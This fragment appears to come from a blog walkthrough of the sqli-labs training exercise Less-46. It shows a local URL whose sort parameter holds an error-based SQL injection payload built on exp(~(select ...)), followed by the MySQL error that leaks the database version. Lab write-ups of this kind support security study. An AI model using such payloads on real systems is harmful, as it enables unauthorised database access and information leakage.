 127.0.0.1/Less-46/?sort=exp(~(select * from (select version())x))
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select '5.5.44-0ubuntu0.14.04.1' from dual)))'
initsec blog.gm7.org